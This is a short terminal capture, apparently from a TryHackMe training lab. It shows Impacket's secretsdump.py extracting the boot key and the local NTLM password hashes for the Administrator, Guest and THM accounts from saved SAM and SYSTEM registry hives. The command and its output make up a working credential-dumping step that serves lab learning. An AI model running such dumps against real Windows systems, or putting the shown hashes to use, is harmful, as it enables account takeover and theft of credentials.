 root@ip-10-10-204-24:~# cd share
root@ip-10-10-204-24:~/share# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
mpacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...
root@ip-10-10-204-24:~/share#